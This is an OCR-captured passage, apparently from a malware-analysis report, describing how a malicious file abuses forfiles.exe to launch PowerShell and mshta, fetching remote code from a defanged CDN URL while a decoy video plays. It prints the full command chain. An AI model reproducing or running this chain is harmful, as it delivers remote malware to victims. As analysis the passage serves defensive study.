
variation, the parameters portion of the file
leveraged forfiles.exe, a Microsoft utility, to
search for win.ini and execute a PowerShell
script. The command, forfiles.exe /p
C:\Windows /m win.ini /c “powershell . mshta
https://nexto max.b- cdn[.]net/nexto” was
executed. After this, Windows Media Player
opens, and a film studio’s opening logo reel is
played. A simple video.mp4 file – this looks to
be a way to minimize concerns the victim may
have about the nature of the download.
The JavaScript dropper itself runs only in